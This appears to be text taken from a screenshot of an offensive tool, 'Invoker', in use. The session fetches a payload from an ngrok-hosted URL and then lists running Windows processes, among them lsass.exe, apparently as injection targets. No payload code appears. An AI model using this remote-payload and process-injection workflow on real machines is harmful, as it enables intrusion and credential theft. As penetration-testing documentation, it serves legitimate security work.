 Invoker
################################# EXAMPLES #################################
# URL     : 08ab992ff989.ngrok.io/payload.txt                              #
# Port    : 80                                                             #
# Element : <invoker>payload</invoker>                                     #
################################### NOTE ###################################
# By default, HTTP GET request will be sent.                               #
# This method does not yet support HTTPS.                                  #
#--------------------------------------------------------------------------#
# Custom element must be unique within the web content.                    #
# Payload must be enclosed from both front and back.                       #
############################################################################
Enter URL: http://2f091d0f2e8a.ngrok.io/payload.txt
Enter port number: 80
Enter custom element: <invoker>payload</invoker>
Payload has been extracted successfully
############################### PROCESS LIST ###############################
# PID    | NAME                                                     | ARCH #
#--------------------------------------------------------------------------#
# 0      | [System Process]                                         | 64   #
# 4      | System                                                   | 64   #
# 144    | Registry                                                 | 64   #
# 552    | smss.exe                                                 | 64   #
# 908    | csrss.exe                                                | 64   #
# 108    | wininit.exe                                              | 64   #
# 932    | services.exe                                             | 64   #
# 656    | lsass.exe                                                | 64   #
# 1148   | svchost.exe                                              | 64   #
# 1172   | svchost.exe                                              | 64   #
# 1180   | fontdrvhost.exe                                          | 64   #
# 1256   | svchost.exe                                              | 64   #
# 1304   | svchost.exe                                              | 64   #
# 1604   | svchost.exe                                              | 64   #